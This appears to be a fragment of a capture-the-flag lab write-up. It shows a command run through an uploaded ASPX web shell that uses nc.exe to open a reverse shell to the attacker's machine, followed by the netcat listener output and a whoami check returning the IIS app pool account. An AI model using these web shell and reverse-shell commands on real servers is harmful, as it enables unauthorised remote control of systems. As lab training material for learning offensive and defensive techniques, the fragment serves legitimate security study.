 10.10.5/aspx_cmd.aspx
Command: C:\inetpub\wwwroot\nc.exe -e cmd 10.10.16.27 4646 excute
rlwrap nc -nlvp 4646
❯ rlwrap nc -nlvp 4646
listening on [any] 4646 ...
connect to [10.10.16.27] from (UNKNOWN) [10.10.10.5] 49267
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>